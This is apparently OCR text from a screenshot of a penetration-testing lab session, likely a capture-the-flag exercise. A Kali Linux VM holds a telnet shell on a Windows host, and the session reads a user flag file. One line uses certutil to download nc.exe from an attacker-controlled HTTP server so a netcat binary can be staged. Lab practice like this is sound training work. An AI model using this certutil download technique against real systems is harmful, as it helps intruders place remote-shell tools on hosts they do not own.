 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : telnet — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Directory of C:\Users\security\Desktop
08/28/2018 07:51 AM <DIR> .
08/28/2018 07:51 AM <DIR> ..
04/30/2023 06:22 AM 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 3,347,099,648 bytes free
C:\Users\security\Desktop>type user.txt
c900e057e68c7e35ec43e66bb1069eb9
C:\Users\security\Desktop>certutil -urlcache -split -f http://10.10.14.38:8000/nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
C:\Users\security\Desktop>C:\Users\security\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users\security\Desktop
04/30/2023 07:00 AM <DIR> .
04/30/2023 07:00 AM <DIR> ..
04/30/2023 07:00 AM 59,392 nc.exe
- : sudo openvpn Desktop : zsh Desktop : ftp Desktop : zsh Desktop : zsh Desktop : telnet Tools : zsh Tools : nc - : sudo python3 Tools : zsh
2:40 AM
4/30/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
53°F
Sunny
Search
ENG
US
9:40 AM
4/30/2023
1